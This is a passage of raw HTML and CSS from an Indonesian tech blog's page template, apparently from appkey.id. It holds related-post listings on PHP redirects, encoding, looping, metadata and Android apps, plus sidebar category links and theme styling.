                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T16:48:30+08:00" >December 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/redirect-php/"  rel="bookmark" title="Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP">Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP</a></h3><div class="td-excerpt">Fungsi redirect PHP sangat banyak digunakan dalam kehidupan berwebsite alias mengelola website. Script redirect PHP banyak dipergunakan oleh user...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T17:02:22+08:00" >July 7, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/encoding-adalah/"  rel="bookmark" title="Encoding Adalah : Proses Komunikasi Encoding dan Decoding">Encoding Adalah : Proses Komunikasi Encoding dan Decoding</a></h3><div class="td-excerpt">Jika kita dapat melihat percakapan antar komputer, mungkin akan terlihat seperti ini: &quot;010110111011101011010010110&quot;. Bahasa ini disebut dengan biner, encoding...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T16:59:18+08:00" >May 9, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/looping-adalah/"  rel="bookmark" title="Looping Adalah Algoritma Perulangan: Berikut Contohnya">Looping Adalah Algoritma Perulangan: Berikut Contohnya</a></h3><div class="td-excerpt">Jika anda sudah mendalami atau sedang mendalami dunia pemrograman terdapat sebuah konsep yang dapat memudahkan anda dalam menyusun struktur...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T16:50:59+08:00" >August 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/aplikasi-pembuat-animasi/"  rel="bookmark" title="Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!">Rekomendasi 7 Aplikasi Pembuat Animasi 3D Terbaik. Ayo Cek!</a></h3><div class="td-excerpt">Apakah Anda bercita-cita untuk menjadi seorang animator profesional? Belajar membuat animasi kini sudah menjadi hal mudah yang bisa dilakukan...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-06T17:29:40+08:00" >May 6, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/backend/metadata-adalah/"  rel="bookmark" title="Metadata Adalah? Fungsi dan Jenis-Jenis Metadata">Metadata Adalah? Fungsi dan Jenis-Jenis Metadata</a></h3><div class="td-excerpt">Pernah mendengar istilah metadata?

Mungkin, kita sering mendengar istilah metadata. Tetapi, banyak dari kita yang belum tahu arti dari metadata...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T12:00:53+08:00" >October 20, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/membuat-aplikasi-di-playstore-2/"  rel="bookmark" title="Cara Membuat Aplikasi di Playstore dengan Mudah">Cara Membuat Aplikasi di Playstore dengan Mudah</a></h3><div class="td-excerpt">Membuat aplikasi di Playstore bisa Anda lakukan dengan mudah. Terdapat beberapa situs yang bisa membantu Anda untuk membuat aplikasi...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/" class="td-post-category" >Aplikasi Android</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-03T17:27:07+08:00" >April 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/aplikasi-android/autentikasi-google-play/"  rel="bookmark" title="4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah">4 Cara Mengatasi Autentikasi Google Play Store dengan Cepat dan Mudah</a></h3><div class="td-excerpt">Apakah Anda sedang mengalami masalah autentikasi Google Play Store? Permasalahan autentikasi Google Play Store adalah permasalahan umum sering dialami...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:07:32+08:00" >August 14, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/cara-membuat-alamat-di-google-map/"  rel="bookmark" title="Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps">Cara Mudah Menambahkan Lokasi Alamat Bisnis Anda di Google Maps</a></h3><div class="td-excerpt">Saat ingin hunting tempat makan atau tempat nongkrong terbaru, tak jarang beberapa dari Anda biasanya mendapatkan informasi terkini melalui...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/" class="td-post-category" >Mobile Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T12:21:12+08:00" >October 19, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-aplikasi/mobile-programming/aplikasi-coding-android/"  rel="bookmark" title="Rekomendasi 10 Aplikasi Coding Android Terbaik">Rekomendasi 10 Aplikasi Coding Android Terbaik</a></h3><div class="td-excerpt">Ketersediaan aplikasi coding Android memang banyak dicari oleh orang-orang yang sedang atau akan memulai untuk membuat aplikasi android. Jika...</div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_94 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-top:10px!important}}</style>
<style>body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_94 .td-block-title a,body .tdi_94 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Bisnis</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:8px!important}}@media (max-width:767px){.tdi_95{margin-bottom:10px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></br></br>
<a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></br></br>
<a href="https://markey.id/category/blog/bisnis/money">Uang</a></br></br>
<a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></br></br>
<a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></br></br>
<a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_96 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-top:10px!important}}</style>
<style>body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Pemasaran</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:10px!important}}</style>
<style>.tdi_97{text-align:left!important}.tdi_97 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></br></br>
<a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></br></br>
<a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></br></br>
<a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></br></br></p></div><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-top:10px!important}}</style>
<style>body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Teknologi</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:8px!important}}@media (max-width:767px){.tdi_99{margin-bottom:10px!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .tdm-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdm-descr{font-size:11px!important;line-height:1.4!important}}</style><p class="tdm-descr"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></br></br>
<a href="https://markey.id/category/blog/technology/ai">AI</a></br></br>
<a href="https://markey.id/category/blog/technology/computer">Komputer</a></br></br>
<a href="https://markey.id/category/blog/technology/network">Jaringan</a></br></br></p></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101{position:relative}.tdi_101 .tdc-row-divider{overflow:hidden}.tdi_101 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_101 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_101 .tdc-row-divider-top{top:px}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-12px;margin-right:-12px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_104 .td-block-title>span,.tdi_104 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_104 .td-block-speech-bubble{background-color:#000000!important}.tdi_104 .td-block-speech-bubble:before{border-color:#000000 transparent transparent transparent!important}.tdi_104 .td-block-subtitle{color:#08588c!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:20px!important}}@media (max-width:767px){.tdi_104{margin-bottom:0px!important}}</style>
<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Paling Sering dibaca</span><div class="td-block-subtitle">Mungkin Anda Menyukainya</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_105 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_105" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:0px!important}}@media (max-width:767px){.tdi_105{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_105 .entry-thumb{background-position:center 50%}.tdi_105 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_105 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c;color:#000000}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td-module-meta-info{border-color:#eaeaea}.tdi_105 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_105 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_105 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_105 .td-post-vid-time{display:block}.tdi_105 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_105 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_105 .td-read-more{display:none}.tdi_105 .td-post-date,.tdi_105 .td-post-author-name span{display:none}.tdi_105 .td-module-comments{display:none}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_105 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_105 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f5b000}.tdi_105 .td-module-meta-info,.tdi_105 .td-next-prev-wrap{text-align:center}.tdi_105 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_105.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_105 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_105 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_105 .td-post-author-name{font-weight:400}.tdi_105 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:16px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_105 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_105 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_105 .td-module-container:before{bottom:-9px}.tdi_105 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_105 .td_module_wrap .td-module-container:before{display:block!important}.tdi_105 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_105 .entry-title{font-size:15px!important}.tdi_105 .td-post-category{font-size:9px!important}.tdi_105 .td-editor-date,.tdi_105 .td-editor-date .entry-date,.tdi_105 .td-post-author-name a,.tdi_105 .td-module-comments a{font-size:11px!important}.tdi_105 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_105 .td-module-title 